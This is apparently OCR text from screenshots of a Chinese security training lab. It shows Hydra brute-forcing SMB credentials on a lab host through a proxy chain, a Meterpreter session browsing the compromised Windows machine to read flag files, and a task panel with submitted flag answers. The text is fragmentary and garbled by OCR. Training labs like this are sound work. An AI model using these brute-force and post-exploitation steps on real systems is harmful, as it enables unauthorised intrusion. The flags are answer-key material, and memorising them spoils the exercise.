 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：01：24：01
延时
编辑拓扑
应用程序
位置
终端
星期一 17:46
1
主文件夹
桌面
Cknife
root@kali: ~/桌面/Cknife
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S)
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[ATTEMPT] target 192.168.8.9
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[ATTEMPT] target 192.168.8.9
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[ATTEMPT] target 192.168.8.9
[child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[ATTEMPT] target 192.168.8.9
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[ATTEMPT] target 192.168.8.9
[child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[ATTEMPT] target 192.168.8.9
1001 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-
[445][smb] host: 192.168.8.9
password: 1234.com
1 of 1 target successfully co
Hydra (http://www.thc.org/thc
at 2025-04-14 17:39:30
root@kali:~# use exploit
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
100666/rw-rw-rw- 1712640 fil 2010-11-21 11:24:00 +0800 xpsservices.dll
100666/rw-rw-rw- 930816 fil 2009-07-14 09:16:21 +0800 xpssvcs.dll
100666/rw-rw-rw- 4041 fil 2009-06-11 05:42:07 +0800 xwizard.dtd
100777/rwxrwxrwx 41472 fil 2009-07-14 09:14:51 +0800 xwizard.exe
100666/rw-rw-rw- 354816 fil 2009-07-14 09:16:21 +0800 xwizards.dll
100666/rw-rw-rw- 85504 fil 2009-07-14 09:16:21 +0800 xwreg.dll
100666/rw-rw-rw- 158208 fil 2009-07-14 09:16:21 +0800 xwtpdui.dll
100666/rw-rw-rw- 107520 fil 2009-07-14 09:16:21 +0800 xwtpw32.dll
40777/rwxrwxrwx 0 dir 2011-04-12 22:45:57 +0800 zh-CHS
40777/rwxrwxrwx 262144 dir 2011-04-12 22:57:16 +0800 zh-CN
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:20 +0800 zh-HK
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:20 +0800 zh-TW
100666/rw-rw-rw- 327680 fil 2010-11-21 11:24:09 +0800 zipfldr.dll
meterpreter > cat flag22.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ../
meterpreter > cd ../
meterpreter > pwd
C:\
meterpreter > cat flag22.txt
flag21{7c043d4b5b12055c}meterpreter >
执行失败
项目指导
提交flag
实训任务
flag1正确
19、任务19
flag19{33407fdc8ce55aa1}
提交
flag1正确
20、任务20
flag20{1f9af0fb69497927}
提交
flag1正确
21、任务21
flag {1234.com}
提交
flag1错误
22、任务22
请输入flag
提交
23、任务23
请输入flag
提交